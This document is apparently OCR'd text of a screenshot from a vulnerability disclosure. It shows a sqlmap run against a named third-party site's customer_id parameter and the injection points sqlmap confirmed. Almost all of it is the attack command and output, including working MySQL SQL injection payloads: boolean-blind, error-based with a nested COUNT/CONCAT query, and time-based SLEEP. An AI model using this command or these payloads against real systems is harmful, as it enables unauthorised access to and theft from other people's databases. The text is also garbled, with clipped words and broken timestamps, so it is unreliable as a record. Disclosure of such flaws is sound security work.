 C:\Python27>python sqlmap/sqlmap.py -u http://admin.cd8090tg.com/weixinpl/order
ktv/show_ktv.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 19:22:51
2
9:22:52] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
 always use only valid parameter values so sqlmap could be able to run properl
[19:22:52] [INFO] resuming back-end DBMS 'mysql'
[19:22:57] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: customer_id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: customer_id=-1978 OR (5665=5665)#
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-3702 OR (SELECT 3427 FROM(SELECT COUNT(*),CONCAT(0x71
0626b71,(SELECT (CASE WHEN (3427=3427) THEN 1 ELSE 0 END)),0x716a716b71,FLOOR(R
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: customer_id=-4424 OR 2977=SLEEP(5)
---
www.wooyun.org